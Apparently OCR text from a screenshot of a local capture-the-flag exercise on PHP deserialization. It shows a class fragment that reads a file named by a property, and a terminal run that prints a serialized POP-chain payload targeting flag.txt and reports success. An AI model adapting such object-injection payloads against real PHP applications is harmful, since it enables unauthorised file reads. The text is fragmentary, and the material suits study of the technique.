 phpMyAdmin4.8.5
project
session
.htaccess
flag.txt
my1.php
my2.php
my3.php
nginx.htaccess
sql
test
.htaccess
1.cpp
JS 1.js
1.php
2.php
85
86 public function show(){
87 echo "i am show";
88 echo $this->zodiac;
89 die(file_get_contents($this->zodiac));
90 }
91 public function __wakeup()
92 {
93 echo "i am wakeup()";
问题 输出 调试控制台 终端
PS D:\phpstudy_pro\WWW\session> php .\my3.php
O:5:"Happy":1:{s:5:"happy";O:5:"_New_":4:{s:5:"daniu";O:5:"_New_":4:{s:5:"daniu";O:4
:"Year":1:{s:6:"zodiac";s:2:"Hu";}s:5:"robot";s:6:"zodiac";s:8:"notrobot";s:8:"flag.
txt";s:12:"_New__New_";N;}s:5:"robot";s:10:"I'm robot.";s:8:"notrobot";s:16:"I'm not
a robot.";s:12:"_New__New_";N;}}i ma destructi am geti am toStringtoSting 1123i am
showflag.txtsuccess yuo get it!!
powe
powe
powe